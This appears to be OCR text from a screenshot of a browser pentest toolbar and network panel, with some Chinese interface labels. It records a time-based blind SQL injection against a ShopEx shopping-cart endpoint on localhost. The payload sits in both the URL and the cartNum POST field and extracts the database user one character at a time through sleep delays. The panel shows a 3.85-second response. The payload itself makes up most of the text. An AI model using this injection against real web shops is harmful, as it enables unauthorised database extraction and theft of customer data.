 Load URL
http://localhost/shopex/?cart-g-2@100) or if(ascii(mid(user(),1,1))rlike(114),sleep(1%2f10),1)%23@na-updateCart.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
cartNum[g][2-100) or if(ascii(mid(user(),1,1))rlike(114),sleep(1%2f10),1)#-na]=123
商品总额: ￥0.00
正在连接 statv.shopex.cn...
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST ?cart-g-2@100)%20or%20if...)% 200 OK localhost 726 B 127.0.0.1:80 3.85s